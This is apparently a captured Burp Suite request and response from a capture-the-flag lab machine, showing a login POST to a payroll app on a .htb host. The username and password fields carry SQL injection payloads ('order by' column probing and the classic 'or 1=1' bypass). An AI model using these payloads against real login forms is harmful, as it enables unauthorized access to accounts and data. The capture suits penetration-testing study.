 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://preprod-payroll.trick.htb
11 DNT: 1
12 Connection: close
13 Referer: http://preprod-payroll.trick.htb/login.php
14 Cookie: PHPSESSID=4r0om2k0j7toi8dh2o9os52oqg
15
16 username=Administrator'order by 8-- x&password='or 1=1-- x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 19 Jun 2022 16:20:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 3